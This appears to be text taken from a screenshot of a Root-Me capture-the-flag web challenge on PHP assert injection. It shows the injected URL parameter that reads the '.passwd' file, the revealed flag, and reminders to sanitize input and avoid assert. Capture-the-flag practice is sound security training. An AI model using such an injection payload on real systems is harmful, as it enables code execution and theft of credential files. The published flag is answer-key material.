 challenge01.root-me.org/web-serveu
Not Secure
challenge01.root-me.org/web-serveur/ch47/?page=' and die(highlight_file('.passwd')) or '
The flag is / Le flag est :
x4Ss3rT1nglSn0ts4f3A7A1Lx
Remember to sanitize all user input! / Pensez à valider toutes les entrées utilisateurs !
Don't use assert! / N'utilisez pas assert !
1